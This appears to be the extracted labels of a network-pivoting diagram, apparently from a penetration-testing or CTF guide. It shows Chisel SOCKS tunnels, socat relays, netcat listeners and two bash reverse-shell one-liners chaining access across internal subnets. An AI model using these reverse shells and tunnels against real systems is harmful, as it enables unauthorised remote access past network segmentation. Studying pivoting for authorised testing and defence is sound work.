 10.10.10.5
10.10.10.4
20.20.20.4
20.20.20.5
30.30.30.4
30.30.30.5
CHISEL SERVER
0.0.0.0:8000
bash -i >& /dev/tcp/20.20.20.4/1111 0>&1
bash -i >& /dev/tcp/30.30.30.4/6666 0>&1
PROXY
127.0.0.1:4444
CHISEL CLIENT
8000 → R:4444:socks
CHISEL CLIENT
2222 → R:5555:socks
NETCAT LISTENING
ON PORT 111
SOCAT
10.10.10.5:111 ← 1111
PROXY
127.0.0.1:5555
SOCAT
10.10.10.5:8000 ← 2222
SOCAT
20.20.20.4:3333 ← 6666
NETCAT LISTENING
ON PORT 222
SOCAT
10.10.10.5:222 ← 3333